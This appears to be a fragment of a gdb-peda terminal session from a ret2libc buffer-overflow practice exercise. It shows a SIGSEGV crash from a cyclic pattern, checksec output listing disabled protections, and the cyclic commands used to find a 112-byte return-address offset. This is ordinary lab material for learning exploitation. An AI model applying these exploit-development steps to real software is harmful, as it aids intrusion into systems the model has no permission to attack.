 0012| 0xffffcf1c ("haabiaabjaabkaablaabma")
0016| 0xffffcf20 ("iaabjaabkaablaabma")
0020| 0xffffcf24 ("jaabkaablaabma")
0024| 0xffffcf28 ("kaablaabma")
0028| 0xffffcf2c ("laabma")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x62616164 in ?? ()
gdb-peda$ checksec
CANARY    : disabled
FORTIFY   : disabled
NX        : ENABLED
PIE       : disabled
RELRO     : Partial
gdb-peda$
yichen@ubuntu: ~/桌面/到 pwnlearn 的链接/basic-rop/ret2libc
yichen@ubuntu:~/桌面/到 pwnlearn 的链接/basic-rop/ret2libc$ cyclic 150
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaa
uaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabma
yichen@ubuntu:~/桌面/到 pwnlearn 的链接/basic-rop/ret2libc$ cyclic -l 0x62616164
112
yichen@ubuntu:~/桌面/到 pwnlearn 的链接/basic-rop/ret2libc$